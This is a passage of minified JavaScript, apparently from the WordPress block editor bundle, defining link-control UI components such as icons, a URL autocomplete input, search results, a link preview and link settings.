3.694 0 0 1 0-7.389H10V7H8.444a5.194 5.194 0 1 0 0 10.389h.17L7.5 19.53l1.416.719L15.049 8.5h.507a3.694 3.694 0 0 1 0 7.39H14v1.5h1.556a5.194 5.194 0 0 0 .273-10.383l1.202-2.304Z"})}),tc=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"m6.734 16.106 2.176-2.38-1.093-1.028-3.846 4.158 3.846 4.158 1.093-1.028-2.176-2.38h2.811c1.125 0 2.25.03 3.374 0 1.428-.001 3.362-.25 4.963-1.277 1.66-1.065 2.868-2.906 2.868-5.859 0-2.479-1.327-4.896-3.65-5.93-1.82-.813-3.044-.8-4.806-.788l-.567.002v1.5c.184 0 .368 0 .553-.002 1.82-.007 2.704-.014 4.21.657 1.854.827 2.76 2.657 2.76 4.561 0 2.472-.973 3.824-2.178 4.596-1.258.807-2.864 1.04-4.163 1.04h-.02c-1.115.03-2.229 0-3.344 0H6.734Z"})}),nc=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"m13.1 16-3.4-4 3.4-4 1.1 1-2.6 3 2.6 3-1.1 1z"})}),oc=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M10.8622 8.04053L14.2805 12.0286L10.8622 16.0167L9.72327 15.0405L12.3049 12.0286L9.72327 9.01672L10.8622 8.04053Z"})});var rc=function e({children:t,settingsOpen:n,setSettingsOpen:o}){const r=(0,m.useReducedMotion)(),i=r?h.Fragment:ws.__unstableAnimatePresence,s=r?"div":ws.__unstableMotion.div,l=`link-control-settings-drawer-${(0,m.useInstanceId)(e)}`;return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,className:"block-editor-link-control__drawer-toggle","aria-expanded":n,onClick:()=>o(!n),icon:(0,T.isRTL)()?nc:oc,"aria-controls":l,children:(0,T._x)("Advanced","Additional link settings")}),(0,d.jsx)(i,{children:n&&(0,d.jsx)(s,{className:"block-editor-link-control__drawer",hidden:!n,id:l,initial:"collapsed",animate:"open",exit:"collapsed",variants:{open:{opacity:1,height:"auto"},collapsed:{opacity:0,height:0}},transition:{duration:.1},children:(0,d.jsx)("div",{className:"block-editor-link-control__drawer-inner",children:t})})})]})},ic=n(1609);function sc(e){return"function"==typeof e}class lc extends h.Component{constructor(e){super(e),this.onChange=this.onChange.bind(this),this.onFocus=this.onFocus.bind(this),this.onKeyDown=this.onKeyDown.bind(this),this.selectLink=this.selectLink.bind(this),this.handleOnClick=this.handleOnClick.bind(this),this.bindSuggestionNode=this.bindSuggestionNode.bind(this),this.autocompleteRef=e.autocompleteRef||(0,h.createRef)(),this.inputRef=e.inputRef||(0,h.createRef)(),this.updateSuggestions=(0,m.debounce)(this.updateSuggestions.bind(this),200),this.suggestionNodes=[],this.suggestionsRequest=null,this.state={suggestions:[],showSuggestions:!1,suggestionsValue:null,selectedSuggestion:null,suggestionsListboxId:"",suggestionOptionIdPrefix:""}}componentDidUpdate(e){const{showSuggestions:t,selectedSuggestion:n}=this.state,{value:o,__experimentalShowInitialSuggestions:r=!1}=this.props;t&&null!==n&&this.suggestionNodes[n]&&this.suggestionNodes[n].scrollIntoView({behavior:"instant",block:"nearest",inline:"nearest"}),e.value===o||this.props.disableSuggestions||(o?.length?this.updateSuggestions(o):r&&this.updateSuggestions())}componentDidMount(){this.shouldShowInitialSuggestions()&&this.updateSuggestions()}componentWillUnmount(){this.suggestionsRequest?.cancel?.(),this.suggestionsRequest=null}bindSuggestionNode(e){return t=>{this.suggestionNodes[e]=t}}shouldShowInitialSuggestions(){const{__experimentalShowInitialSuggestions:e=!1,value:t}=this.props;return e&&!(t&&t.length)}updateSuggestions(e=""){const{__experimentalFetchLinkSuggestions:t,__experimentalHandleURLSuggestions:n}=this.props;if(!t)return;const o=!e?.length;if(e=e.trim(),!o&&(e.length<2||!n&&(0,Ua.isURL)(e)))return this.suggestionsRequest?.cancel?.(),this.suggestionsRequest=null,void this.setState({suggestions:[],showSuggestions:!1,suggestionsValue:e,selectedSuggestion:null,loading:!1});this.setState({selectedSuggestion:null,loading:!0});const r=t(e,{isInitialSuggestions:o});r.then((t=>{this.suggestionsRequest===r&&(this.setState({suggestions:t,suggestionsValue:e,loading:!1,showSuggestions:!!t.length}),t.length?this.props.debouncedSpeak((0,T.sprintf)((0,T._n)("%d result found, use up and down arrow keys to navigate.","%d results found, use up and down arrow keys to navigate.",t.length),t.length),"assertive"):this.props.debouncedSpeak((0,T.__)("No results."),"assertive"))})).catch((()=>{this.suggestionsRequest===r&&this.setState({loading:!1})})).finally((()=>{this.suggestionsRequest===r&&(this.suggestionsRequest=null)})),this.suggestionsRequest=r}onChange(e){this.props.onChange(e)}onFocus(){const{suggestions:e}=this.state,{disableSuggestions:t,value:n}=this.props;!n||t||e&&e.length||null!==this.suggestionsRequest||this.updateSuggestions(n)}onKeyDown(e){this.props.onKeyDown?.(e);const{showSuggestions:t,selectedSuggestion:n,suggestions:o,loading:r}=this.state;if(!t||!o.length||r){switch(e.keyCode){case Wa.UP:0!==e.target.selectionStart&&(e.preventDefault(),e.target.setSelectionRange(0,0));break;case Wa.DOWN:this.props.value.length!==e.target.selectionStart&&(e.preventDefault(),e.target.setSelectionRange(this.props.value.length,this.props.value.length));break;case Wa.ENTER:this.props.onSubmit&&(e.preventDefault(),this.props.onSubmit(null,e))}return}const i=this.state.suggestions[this.state.selectedSuggestion];switch(e.keyCode){case Wa.UP:{e.preventDefault();const t=n?n-1:o.length-1;this.setState({selectedSuggestion:t});break}case Wa.DOWN:{e.preventDefault();const t=null===n||n===o.length-1?0:n+1;this.setState({selectedSuggestion:t});break}case Wa.TAB:null!==this.state.selectedSuggestion&&(this.selectLink(i),this.props.speak((0,T.__)("Link selected.")));break;case Wa.ENTER:e.preventDefault(),null!==this.state.selectedSuggestion?(this.selectLink(i),this.props.onSubmit&&this.props.onSubmit(i,e)):this.props.onSubmit&&this.props.onSubmit(null,e)}}selectLink(e){this.props.onChange(e.url,e),this.setState({selectedSuggestion:null,showSuggestions:!1})}handleOnClick(e){this.selectLink(e),this.inputRef.current.focus()}static getDerivedStateFromProps({value:e,instanceId:t,disableSuggestions:n,__experimentalShowInitialSuggestions:o=!1},{showSuggestions:r}){let i=r;const s=e&&e.length;return o||s||(i=!1),!0===n&&(i=!1),{showSuggestions:i,suggestionsListboxId:`block-editor-url-input-suggestions-${t}`,suggestionOptionIdPrefix:`block-editor-url-input-suggestion-${t}`}}render(){return(0,d.jsxs)(d.Fragment,{children:[this.renderControl(),this.renderSuggestions()]})}renderControl(){const{label:e=null,className:t,isFullWidth:n,instanceId:o,placeholder:r=(0,T.__)("Paste URL or type to search"),__experimentalRenderControl:i,value:s="",hideLabelFromVision:l=!1,help:a=null,disabled:c=!1}=this.props,{loading:u,showSuggestions:p,selectedSuggestion:h,suggestionsListboxId:g,suggestionOptionIdPrefix:m}=this.state,f=`url-input-control-${o}`,b={id:f,label:e,className:ms("block-editor-url-input",t,{"is-full-width":n}),hideLabelFromVision:l},k={id:f,value:s,required:!0,type:"text",onChange:c?()=>{}:this.onChange,onFocus:c?()=>{}:this.onFocus,placeholder:r,onKeyDown:c?()=>{}:this.onKeyDown,role:"combobox","aria-label":e?void 0:(0,T.__)("URL"),"aria-expanded":p,"aria-autocomplete":"list","aria-owns":g,"aria-activedescendant":null!==h?`${m}-${h}`:void 0,ref:this.inputRef,disabled:c,suffix:this.props.suffix,help:a};return i?i(b,k,u):(0,d.jsxs)(ws.BaseControl,{__nextHasNoMarginBottom:!0,...b,children:[(0,d.jsx)(ws.__experimentalInputControl,{...k,__next40pxDefaultSize:!0}),u&&(0,d.jsx)(ws.Spinner,{})]})}renderSuggestions(){const{className:e,__experimentalRenderSuggestions:t}=this.props,{showSuggestions:n,suggestions:o,suggestionsValue:r,selectedSuggestion:i,suggestionsListboxId:s,suggestionOptionIdPrefix:l,loading:a}=this.state;if(!n||0===o.length)return null;const c={id:s,ref:this.autocompleteRef,role:"listbox"},u=(e,t)=>({role:"option",tabIndex:"-1",id:`${l}-${t}`,ref:this.bindSuggestionNode(t),"aria-selected":t===i||void 0});return sc(t)?t({suggestions:o,selectedSuggestion:i,suggestionsListProps:c,buildSuggestionItemProps:u,isLoading:a,handleSuggestionClick:this.handleOnClick,isInitialSuggestions:!r?.length,currentInputValue:r}):(0,d.jsx)(ws.Popover,{placement:"bottom",focusOnMount:!1,children:(0,d.jsx)("div",{...c,className:ms("block-editor-url-input__suggestions",{[`${e}__suggestions`]:e}),children:o.map(((e,t)=>(0,ic.createElement)(ws.Button,{__next40pxDefaultSize:!0,...u(0,t),key:e.id,className:ms("block-editor-url-input__suggestion",{"is-selected":t===i}),onClick:()=>this.handleOnClick(e)},e.title)))})})}}var ac=(0,m.compose)(m.withSafeTimeout,ws.withSpokenMessages,m.withInstanceId,(0,g.withSelect)(((e,t)=>{if(sc(t.__experimentalFetchLinkSuggestions))return;const{getSettings:n}=e(ji);return{__experimentalFetchLinkSuggestions:n().__experimentalFetchLinkSuggestions}})))(lc),cc=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M11 12.5V17.5H12.5V12.5H17.5V11H12.5V6H11V11H6V12.5H11Z"})});var uc=({searchTerm:e,onClick:t,itemProps:n,buttonText:o})=>{if(!e)return null;let r;return r=o?"function"==typeof o?o(e):o:(0,h.createInterpolateElement)((0,T.sprintf)((0,T.__)("Create: <mark>%s</mark>"),e),{mark:(0,d.jsx)("mark",{})}),(0,d.jsx)(ws.MenuItem,{...n,iconPosition:"left",icon:cc,className:"block-editor-link-control__search-item",onClick:t,children:r})},dc=(0,d.jsx)(ue.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,d.jsx)(ue.Path,{d:"M18 5.5H6a.5.5 0 0 0-.5.5v12a.5.5 0 0 0 .5.5h12a.5.5 0 0 0 .5-.5V6a.5.5 0 0 0-.5-.5ZM6 4h12a2 2 0 0 1 2 2v12a2 2 0 0 1-2 2H6a2 2 0 0 1-2-2V6a2 2 0 0 1 2-2Zm1 5h1.5v1.5H7V9Zm1.5 4.5H7V15h1.5v-1.5ZM10 9h7v1.5h-7V9Zm7 4.5h-7V15h7v-1.5Z"})}),pc=(0,d.jsxs)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:[(0,d.jsx)(ue.Path,{d:"M15.5 7.5h-7V9h7V7.5Zm-7 3.5h7v1.5h-7V11Zm7 3.5h-7V16h7v-1.5Z"}),(0,d.jsx)(ue.Path,{d:"M17 4H7a2 2 0 0 0-2 2v12a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V6a2 2 0 0 0-2-2ZM7 5.5h10a.5.5 0 0 1 .5.5v12a.5.5 0 0 1-.5.5H7a.5.5 0 0 1-.5-.5V6a.5.5 0 0 1 .5-.5Z"})]}),hc=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M4.75 4a.75.75 0 0 0-.75.75v7.826c0 .2.08.39.22.53l6.72 6.716a2.313 2.313 0 0 0 3.276-.001l5.61-5.611-.531-.53.532.528a2.315 2.315 0 0 0 0-3.264L13.104 4.22a.75.75 0 0 0-.53-.22H4.75ZM19 12.576a.815.815 0 0 1-.236.574l-5.61 5.611a.814.814 0 0 1-1.153 0L5.5 12.264V5.5h6.763l6.5 6.502a.816.816 0 0 1 .237.574ZM8.75 9.75a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z"})}),gc=(0,d.jsx)(ue.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,d.jsx)(ue.Path,{d:"M6 5.5h3a.5.5 0 01.5.5v3a.5.5 0 01-.5.5H6a.5.5 0 01-.5-.5V6a.5.5 0 01.5-.5zM4 6a2 2 0 012-2h3a2 2 0 012 2v3a2 2 0 01-2 2H6a2 2 0 01-2-2V6zm11-.5h3a.5.5 0 01.5.5v3a.5.5 0 01-.5.5h-3a.5.5 0 01-.5-.5V6a.5.5 0 01.5-.5zM13 6a2 2 0 012-2h3a2 2 0 012 2v3a2 2 0 01-2 2h-3a2 2 0 01-2-2V6zm5 8.5h-3a.5.5 0 00-.5.5v3a.5.5 0 00.5.5h3a.5.5 0 00.5-.5v-3a.5.5 0 00-.5-.5zM15 13a2 2 0 00-2 2v3a2 2 0 002 2h3a2 2 0 002-2v-3a2 2 0 00-2-2h-3zm-9 1.5h3a.5.5 0 01.5.5v3a.5.5 0 01-.5.5H6a.5.5 0 01-.5-.5v-3a.5.5 0 01.5-.5zM4 15a2 2 0 012-2h3a2 2 0 012 2v3a2 2 0 01-2 2H6a2 2 0 01-2-2v-3z",fillRule:"evenodd",clipRule:"evenodd"})}),mc=(0,d.jsx)(ue.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,d.jsx)(ue.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M12.848 8a1 1 0 0 1-.914-.594l-.723-1.63a.5.5 0 0 0-.447-.276H5a.5.5 0 0 0-.5.5v11.5a.5.5 0 0 0 .5.5h14a.5.5 0 0 0 .5-.5v-9A.5.5 0 0 0 19 8h-6.152Zm.612-1.5a.5.5 0 0 1-.462-.31l-.445-1.084A2 2 0 0 0 10.763 4H5a2 2 0 0 0-2 2v11.5a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2v-9a2 2 0 0 0-2-2h-5.54Z"})}),fc=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M12 4c-4.4 0-8 3.6-8 8s3.6 8 8 8 8-3.6 8-8-3.6-8-8-8Zm6.5 8c0 .6 0 1.2-.2 1.8h-2.7c0-.6.2-1.1.2-1.8s0-1.2-.2-1.8h2.7c.2.6.2 1.1.2 1.8Zm-.9-3.2h-2.4c-.3-.9-.7-1.8-1.1-2.4-.1-.2-.2-.4-.3-.5 1.6.5 3 1.6 3.8 3ZM12.8 17c-.3.5-.6 1-.8 1.3-.2-.3-.5-.8-.8-1.3-.3-.5-.6-1.1-.8-1.7h3.3c-.2.6-.5 1.2-.8 1.7Zm-2.9-3.2c-.1-.6-.2-1.1-.2-1.8s0-1.2.2-1.8H14c.1.6.2 1.1.2 1.8s0 1.2-.2 1.8H9.9ZM11.2 7c.3-.5.6-1 .8-1.3.2.3.5.8.8 1.3.3.5.6 1.1.8 1.7h-3.3c.2-.6.5-1.2.8-1.7Zm-1-1.2c-.1.2-.2.3-.3.5-.4.7-.8 1.5-1.1 2.4H6.4c.8-1.4 2.2-2.5 3.8-3Zm-1.8 8H5.7c-.2-.6-.2-1.1-.2-1.8s0-1.2.2-1.8h2.7c0 .6-.2 1.1-.2 1.8s0 1.2.2 1.8Zm-2 1.4h2.4c.3.9.7 1.8 1.1 2.4.1.2.2.4.3.5-1.6-.5-3-1.6-3.8-3Zm7.4 3c.1-.2.2-.3.3-.5.4-.7.8-1.5 1.1-2.4h2.4c-.8 1.4-2.2 2.5-3.8 3Z"})}),bc=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M12 4L4 7.9V20h16V7.9L12 4zm6.5 14.5H14V13h-4v5.5H5.5V8.8L12 5.7l6.5 3.1v9.7z"})}),kc=(0,d.jsx)(ue.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,d.jsx)(ue.Path,{d:"M17.8 2l-.9.3c-.1 0-3.6 1-5.2 2.1C10 5.5 9.3 6.5 8.9 7.1c-.6.9-1.7 4.7-1.7 6.3l-.9 2.3c-.2.4 0 .8.4 1 .1 0 .2.1.3.1.3 0 .6-.2.7-.5l.6-1.5c.3 0 .7-.1 1.2-.2.7-.1 1.4-.3 2.2-.5.8-.2 1.6-.5 2.4-.8.7-.3 1.4-.7 1.9-1.2s.8-1.2 1-1.9c.2-.7.3-1.6.4-2.4.1-.8.1-1.7.2-2.5 0-.8.1-1.5.2-2.1V2zm-1.9 5.6c-.1.8-.2 1.5-.3 2.1-.2.6-.4 1-.6 1.3-.3.3-.8.6-1.4.9-.7.3-1.4.5-2.2.8-.6.2-1.3.3-1.8.4L15 7.5c.3-.3.6-.7 1-1.1 0 .4 0 .8-.1 1.2zM6 20h8v-1.5H6V20z"})});const vc={post:{icon:dc,label:(0,T.__)("Post")},page:{icon:pc,label:(0,T.__)("Page")},post_tag:{icon:hc,label:(0,T.__)("Tag")},category:{icon:gc,label:(0,T.__)("Category")},attachment:{icon:mc,label:(0,T.__)("Attachment")}};function _c({isURL:e,suggestion:t}){let n=null;return e?n=fc:t.type in vc&&(n=vc[t.type].icon,"page"===t.type&&(t.isFrontPage&&(n=bc),t.isBlogHome&&(n=kc))),n?(0,d.jsx)(Ol,{className:"block-editor-link-control__search-item-icon",icon:n}):null}function yc(e){const t=e?.trim();return t?.length?e?.replace(/^\/?/,"/"):e}function xc(e){const t=e?.trim();return t?.length?e?.replace(/\/$/,""):e}const Sc=({itemProps:e,suggestion:t,searchTerm:n,onClick:o,isURL:r=!1,shouldShowType:i=!1})=>{const s=r?(0,T.__)("Press ENTER to add this link"):(l=t.url)?(0,m.pipe)(Ua.safeDecodeURI,Ua.getPath,(e=>t=>null==t||t!=t?e:t)(""),((e,...t)=>(...n)=>e(...n,...t))(Ua.filterURLForDisplay,24),xc,yc)(l):l;var l;return(0,d.jsx)(ws.MenuItem,{...e,info:s,iconPosition:"left",icon:(0,d.jsx)(_c,{suggestion:t,isURL:r}),onClick:o,shortcut:i&&wc(t),className:"block-editor-link-control__search-item",children:(0,d.jsx)(ws.TextHighlight,{text:(0,Ga.__unstableStripHTML)(t.title),highlight:n})})};function wc(e){return e.isFrontPage?(0,T.__)("Front page"):e.isBlogHome?(0,T.__)("Blog home"):e.type in vc?vc[e.type].label:e.type}var Cc=Sc;const Bc=e=>(I()("wp.blockEditor.__experimentalLinkControlSearchItem",{since:"6.8"}),(0,d.jsx)(Sc,{...e})),Ic="__CREATE__",jc="link",Ec="mailto",Tc="internal",Mc=[jc,Ec,"tel",Tc],Pc=[{id:"opensInNewTab",title:(0,T.__)("Open in new tab")}];function Rc({withCreateSuggestion:e,currentInputValue:t,handleSuggestionClick:n,suggestionsListProps:o,buildSuggestionItemProps:r,suggestions:i,selectedSuggestion:s,isLoading:l,isInitialSuggestions:a,createSuggestionButtonText:c,suggestionsQuery:u}){const p=ms("block-editor-link-control__search-results",{"is-loading":l}),h=1===i.length&&Mc.includes(i[0].type),g=e&&!h&&!a,m=!u?.type,f=a?(0,T.__)("Suggestions"):(0,T.sprintf)((0,T.__)('Search results for "%s"'),t);return(0,d.jsx)("div",{className:"block-editor-link-control__search-results-wrapper",children:(0,d.jsx)("div",{...o,className:p,"aria-label":f,children:(0,d.jsx)(ws.MenuGroup,{children:i.map(((e,o)=>g&&Ic===e.type?(0,d.jsx)(uc,{searchTerm:t,buttonText:c,onClick:()=>n(e),itemProps:r(e,o),isSelected:o===s},e.type):Ic===e.type?null:(0,d.jsx)(Cc,{itemProps:r(e,o),suggestion:e,index:o,onClick:()=>{n(e)},isSelected:o===s,isURL:Mc.includes(e.type),searchTerm:t,shouldShowType:m,isFrontPage:e?.isFrontPage,isBlogHome:e?.isBlogHome},`${e.id}-${e.type}`)))})})})}var Ac=Rc;const Nc=e=>(I()("wp.blockEditor.__experimentalLinkControlSearchResults",{since:"6.8"}),(0,d.jsx)(Rc,{...e}));function Lc(e){if(e.includes(" "))return!1;const t=(0,Ua.getProtocol)(e),n=(0,Ua.isValidProtocol)(t),o=function(e,t=6){const n=e.split(/[?#]/)[0];return new RegExp(`(?<=\\S)\\.(?:[a-zA-Z_]{2,${t}})(?:\\/|$)`).test(n)}(e),r=e?.startsWith("www."),i=e?.startsWith("#")&&(0,Ua.isValidFragment)(e);return n||r||i||o}const Dc=()=>Promise.resolve([]),Oc=e=>{let t=jc;const n=(0,Ua.getProtocol)(e)||"";return n.includes("mailto")&&(t=Ec),n.includes("tel")&&(t="tel"),e?.startsWith("#")&&(t=Tc),Promise.resolve([{id:e,title:e,url:"URL"===t?(0,Ua.prependHTTP)(e):e,type:t}])};function zc(e,t,n){const{fetchSearchSuggestions:o,pageOnFront:r,pageForPosts:i}=(0,g.useSelect)((e=>{const{getSettings:t}=e(ji);return{pageOnFront:t().pageOnFront,pageForPosts:t().pageForPosts,fetchSearchSuggestions:t().__experimentalFetchLinkSuggestions}}),[]),s=t?Oc:Dc;return(0,h.useCallback)(((t,{isInitialSuggestions:l})=>Lc(t)?s(t,{isInitialSuggestions:l}):(async(e,t,n,o,r,i)=>{const{isInitialSuggestions:s}=t,l=await n(e,t);return l.map((e=>Number(e.id)===r?(e.isFrontPage=!0,e):Number(e.id)===i?(e.isBlogHome=!0,e):e)),s||Lc(e)||!o?l:l.concat({title:e,url:e,type:Ic})})(t,{...e,isInitialSuggestions:l},o,n,r,i)),[s,o,r,i,e,n])}const Vc=()=>Promise.resolve([]),Fc=()=>{},Hc=(0,h.forwardRef)((({value:e,children:t,currentLink:n={},className:o=null,placeholder:r=null,withCreateSuggestion:i=!1,onCreateSuggestion:s=Fc,onChange:l=Fc,onSelect:a=Fc,showSuggestions:c=!0,renderSuggestions:u=e=>(0,d.jsx)(Ac,{...e}),fetchSuggestions:p=null,allowDirectEntry:g=!0,showInitialSuggestions:m=!1,suggestionsQuery:f={},withURLSuggestion:b=!0,createSuggestionButtonText:k,hideLabelFromVision:v=!1,suffix:_,isEntity:y=!1},x)=>{const S=zc(f,g,i),w=c?p||S:Vc,[C,B]=(0,h.useState)(),I=async e=>{let t=e;if(Ic!==e.type){if(g||t&&Object.keys(t).length>=1){const{id:e,url:o,...r}=n??{};a({...r,...t},t)}}else try{t=await s(e.title),t?.url&&a(t)}catch(e){}},j=r??(0,T.__)("Search or type URL"),E=v&&""!==r?j:(0,T.__)("Link");return(0,d.jsxs)("div",{className:"block-editor-link-control__search-input-container",children:[(0,d.jsx)(ac,{disableSuggestions:n?.url===e,label:E,hideLabelFromVision:v,className:o,value:e,onChange:(e,t)=>{l(e),B(t)},placeholder:j,__experimentalRenderSuggestions:c?e=>u({...e,withCreateSuggestion:i,createSuggestionButtonText:k,suggestionsQuery:f,handleSuggestionClick:t=>{e.handleSuggestionClick&&e.handleSuggestionClick(t),I(t)}}):null,__experimentalFetchLinkSuggestions:w,__experimentalHandleURLSuggestions:!0,__experimentalShowInitialSuggestions:m,onSubmit:(t,n)=>{const o=t||C;o||e?.trim()?.length?I(o||{url:e}):n.preventDefault()},inputRef:x,suffix:_,disabled:y}),t]})}));var Uc=Hc;const Gc=e=>(I()("wp.blockEditor.__experimentalLinkControlSearchInput",{since:"6.8"}),(0,d.jsx)(Hc,{...e}));var $c=(0,d.jsx)(ue.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,d.jsx)(ue.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M5.5 12a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0ZM12 4a8 8 0 1 0 0 16 8 8 0 0 0 0-16Zm.75 4v1.5h-1.5V8h1.5Zm0 8v-5h-1.5v5h1.5Z"})}),Wc=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"m19 7-3-3-8.5 8.5-1 4 4-1L19 7Zm-7 11.5H5V20h7v-1.5Z"})}),Kc=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M5.625 5.5h9.75c.069 0 .125.056.125.125v9.75a.125.125 0 0 1-.125.125h-9.75a.125.125 0 0 1-.125-.125v-9.75c0-.069.056-.125.125-.125ZM4 5.625C4 4.728 4.728 4 5.625 4h9.75C16.273 4 17 4.728 17 5.625v9.75c0 .898-.727 1.625-1.625 1.625h-9.75A1.625 1.625 0 0 1 4 15.375v-9.75Zm14.5 11.656v-9H20v9C20 18.8 18.77 20 17.251 20H6.25v-1.5h11.001c.69 0 1.249-.528 1.249-1.219Z"})});const{Slot:Zc,Fill:qc}=(0,ws.createSlotFill)("BlockEditorLinkControlViewer");function Yc(e,t){switch(t.type){case"RESOLVED":return{...e,isFetching:!1,richData:t.richData};case"ERROR":return{...e,isFetching:!1,richData:null};case"LOADING":return{...e,isFetching:!0};default:throw new Error(`Unexpected action type ${t.type}`)}}var Xc=function(e){const[t,n]=(0,h.useReducer)(Yc,{richData:null,isFetching:!1}),{fetchRichUrlData:o}=(0,g.useSelect)((e=>{const{getSettings:t}=e(ji);return{fetchRichUrlData:t().__experimentalFetchRichUrlData}}),[]);return(0,h.useEffect)((()=>{if(e?.length&&o&&"undefined"!=typeof AbortController){n({type:"LOADING"});const t=new window.AbortController,r=t.signal;return o(e,{signal:r}).then((e=>{n({type:"RESOLVED",richData:e})})).catch((()=>{r.aborted||n({type:"ERROR"})})),()=>{t.abort()}}}),[e]),t};function Qc({value:e,onEditClick:t,hasRichPreviews:n=!1,hasUnlinkControl:o=!1,onRemove:r}){const i=(0,g.useSelect)((e=>e(hr.store).get("core","showIconLabels")),[]),s=n?e?.url:null,{richData:l,isFetching:a}=Xc(s),c=l&&Object.keys(l).length,u=e&&(0,Ua.filterURLForDisplay)((0,Ua.safeDecodeURI)(e.url),24)||"",p=!e?.url?.length,h=!p&&(0,Ga.__unstableStripHTML)(l?.title||e?.title||u),f=!e?.url||h.replace(/^[a-z\-.\+]+[0-9]*:(\/\/)?/i,"").replace(/^www\./i,"")===u;let b;b=l?.icon?(0,d.jsx)("img",{src:l?.icon,alt:""}):p?(0,d.jsx)(Ol,{icon:$c,size:32}):(0,d.jsx)(Ol,{icon:fc});const{createNotice:k}=(0,g.useDispatch)(pr.store),v=(0,m.useCopyToClipboard)(e.url,(()=>{k("info",(0,T.__)("Link copied to clipboard."),{isDismissible:!0,type:"snackbar"})}));return(0,d.jsx)("div",{role:"group","aria-label":(0,T.__)("Manage link"),className:ms("block-editor-link-control__search-item",{"is-current":!0,"is-rich":c,"is-fetching":!!a,"is-preview":!0,"is-error":p,"is-url-title":h===u}),children:(0,d.jsxs)("div",{className:"block-editor-link-control__search-item-top",children:[(0,d.jsxs)("span",{className:"block-editor-link-control__search-item-header",role:"figure","aria-label":(0,T.__)("Link information"),children:[(0,d.jsx)("span",{className:ms("block-editor-link-control__search-item-icon",{"is-image":l?.icon}),children:b}),(0,d.jsx)("span",{className:"block-editor-link-control__search-item-details",children:p?(0,d.jsx)("span",{className:"block-editor-link-control__search-item-error-notice",children:(0,T.__)("Link is empty")}):(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(ws.ExternalLink,{className:"block-editor-link-control__search-item-title",href:e.url,children:(0,d.jsx)(ws.__experimentalTruncate,{numberOfLines:1,children:h})}),!f&&(0,d.jsx)("span",{className:"block-editor-link-control__search-item-info",children:(0,d.jsx)(ws.__experimentalTruncate,{numberOfLines:1,children:u})})]})})]}),(0,d.jsx)(ws.Button,{icon:Wc,label:(0,T.__)("Edit link"),onClick:t,size:"compact",showTooltip:!i}),o&&(0,d.jsx)(ws.Button,{icon:ec,label:(0,T.__)("Remove link"),onClick:r,size:"compact",showTooltip:!i}),(0,d.jsx)(ws.Button,{icon:Kc,label:(0,T.__)("Copy link"),ref:v,accessibleWhenDisabled:!0,disabled:p,size:"compact",showTooltip:!i}),(0,d.jsx)(Zc,{fillProps:e})]})})}const Jc=()=>{};var eu=({value:e,onChange:t=Jc,settings:n})=>{if(!n||!n.length)return null;const o=n=>o=>{t({...e,[n.id]:o})},r=n.map((n=>{if("render"in n){if("function"==typeof n.render){const o=n.render(n,e,t);return(0,d.jsx)("div",{className:"block-editor-link-control__setting",children:o},n.id)}return null}return(0,d.jsx)(ws.CheckboxControl,{__nextHasNoMarginBottom:!0,className:"block-editor-link-control__setting",label:n.title,onChange:o(n),checked:!!e&&!!e[n.id],help:n?.help},n.id)})).filter(Boolean);return(0,d.jsxs)("fieldset",{className:"block-editor-link-control__settings",children:[(0,d.jsx)(ws.VisuallyHidden,{as:"legend",children:(0,T.__)("Currently selected link settings")}),r]})};const tu=e=>{let t=!1;return{promise:new Promise(((n,o)=>{e.then((e=>t?o({isCanceled:!0}):n(e)),(e=>o(t?{isCanceled:!0}:e)))})),cancel(){t=!0}}};var nu=n(5215),ou=n.n(nu);const ru=()=>{},iu="core/block-editor",su="linkControlSettingsDrawer";function lu({searchInputPlaceholder:e,value:t,settings:n=Pc,onChange:o=ru,onRemove:r,onCancel:i,noDirectEntry:s=!1,showSuggestions:l=!0,showInitialSuggestions:a,forceIsEditingLink:c,createSuggestion:u,withCreateSuggestion:p,inputValue:f="",suggestionsQuery:b={},noURLSuggestion:k=!1,createSuggestionButtonText:v,hasRichPreviews:_=!1,hasTextControl:y=!1,renderControlBottom:x=null,handleEntities:S=!1}){void 